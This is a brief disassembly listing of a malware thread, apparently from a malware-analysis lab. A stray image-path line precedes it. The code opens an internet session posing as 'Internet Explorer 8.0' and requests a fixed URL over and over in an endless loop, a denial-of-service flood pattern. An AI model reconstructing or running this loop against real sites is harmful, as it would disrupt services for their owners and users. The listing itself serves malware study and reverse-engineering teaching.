 lpThreadParameter= dword ptr  4
push    esi
push    edi
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    1               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 8.0"
call    ds:InternetOpenA
mov     edi, ds:InternetOpenUrlA
mov     esi, eax
loc_40116D:             ; dwContext
push    0
push    80000000h       ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.malwareanalysisbook.com"
push    esi             ; hInternet
call    edi ; InternetOpenUrlA
jmp     short loc_40116D
StartAddress endp